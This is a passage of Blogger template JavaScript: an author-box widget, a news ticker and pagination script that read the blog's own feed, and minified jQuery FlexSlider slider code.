$(".author-sec .widget-content").each(function() {
  var autor = $(this).text();
  var z = autor.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span><span>" + z[3] + "</span><span>" + z[4] + "</span><span>" + z[5] + "</span><span>" + z[6] + "</span><span>" + z[7] + "</span>");
      var tipo = "<span>author</span>";
      var author_img = $(this).find("span").eq(0).text();     
      var author_name = $(this).find("span").eq(1).text();     
      var author_desc = $(this).find("span").eq(2).text();     
      var tweet = $(this).find("span").eq(3).text();  
      var fb = $(this).find("span").eq(4).text();  
      var pin = $(this).find("span").eq(6).text();  
      var insta = $(this).find("span").eq(7).text();     
   if(tipo.match('author')){
    $.ajax({
      success: function(data) {
        var htmlcode = '<div class="author-box"><div class="img-box"><img alt="Author" src="'+author_img+'"></img></div><div class="author-meta"><h3><a>' +author_name+ '</a></h3><p>' +author_desc+ '</p><div class="author-icons"><a class="twitter-link ' +tweet+ '" href="https://twitter.com/' +tweet+ '" target="_blank">Twitter</a><a class="facebook-link ' +fb+ '" href="https://facebook.com/' +fb+ '" target="_blank">Facebook</a><a class="pinterest-link ' +pin+ '" href="https://www.pinterest.com/' +pin+ '" target="_blank">Instagram</a><a class="instagram-link ' +insta+ '" href="https://www.instagram.com/' +insta+ '" target="_blank">Instagram</a></div></div></div>';
        $(".author-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev("h2").remove();
            $(this).removeClass('widget-content').addClass('author-content');
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".breaking-sec .widget-content").each(function() {
  var tickerTag = $(this).text();
  var z = tickerTag.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span>");
      var tipo = "<span>recent</span>";
      var ticker_number = $(this).find("span").eq(0).text();     
   if(tipo.match('recent')){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<div id="breaking-news"><div id="breaking-nav"></div><ul class="slides">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a class="post-tag">' + postTag + '</a><h3><a class="breaking-post" href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul></div>';
        $(".breaking-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('breaking-content');
            $('#breaking-news').flexslider({
		      controlsContainer: '#breaking-nav',
		      pauseOnAction: false,
		      pauseOnHover: true, 
		      animation: 'slide',
		      direction: 'vertical',
		      animationSpeed: 800,
		      slideshowSpeed: 5500,
		      controlNav: false,
		      prevText: '',
		      nextText: ''
	        });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var displayPageNum=3;
var upPageWord ='Prev';
var downPageWord ='Next';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]>
 </script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 